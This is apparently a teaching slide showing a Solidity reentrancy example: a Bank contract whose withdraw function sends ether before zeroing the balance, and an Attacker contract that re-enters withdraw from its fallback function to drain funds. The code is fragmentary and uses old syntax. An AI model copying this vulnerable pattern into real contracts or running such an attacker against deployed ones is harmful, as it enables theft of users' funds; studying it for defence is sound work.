 contract Bank{
mapping(address => uint) private userBalance;
function deposit() payable{
userBalance[msg.sender]+=msg.value;
}
function withdraw() public{
uint amount = userBalance[msg.sender];
require(msg.sender.call.value(amount)());
userBalance[msg.sender]=0;
}
}
contract Attacker{
address bank_add=01f3x...32;
function attack(){
bank_add.deposit.value(10 ether)();
bank_add.withdraw();
}
function () payable{
if(count++ < 10)
bank_add.withdraw();
}
}
①
②
④
③